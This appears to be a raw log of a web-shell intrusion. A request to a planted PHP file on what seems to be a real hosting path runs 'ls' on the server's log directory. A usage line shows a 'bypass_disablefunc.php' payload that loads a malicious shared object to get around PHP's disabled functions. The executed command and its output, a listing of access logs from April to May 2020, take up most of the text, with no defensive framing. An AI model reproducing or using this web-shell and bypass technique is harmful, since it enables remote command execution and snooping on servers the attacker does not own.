 plugins/layer/mobile/need/back.php?cmd=ls /lnweb08/domain/3/8/5/38583/logs/&outpath=/tmp/
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/home/www/23.225.197.122/public/bypass_disablefunc_x.so
cmdline: ls /lnweb08/domain/3/8/5/38583/logs/ > /tmp/1 2>&1
output:
access_log.20200420
access_log.20200421
access_log.20200422
access_log.20200423
access_log.20200424
access_log.20200425
access_log.20200426
access_log.20200427
access_log.20200428
access_log.20200429
access_log.20200430
access_log.20200501
access_log.20200502
access_log.20200503
access_log.20200504
access_log.20200505
access_log.20200506
access_log.20200507
access_log.20200508
access_log.20200509
access_log.20200510
access_log.20200511
access_log.20200512
access_log.20200513
access_log.20200514
access_log.20200515
access_log.20200516
access_log.20200517
access_log.20200518
access_log.20200519
access_log.20200520
access_log.20200521
access_log.20200522
access_log.20200523
access_log.20200524
access_log.20200525
W小哥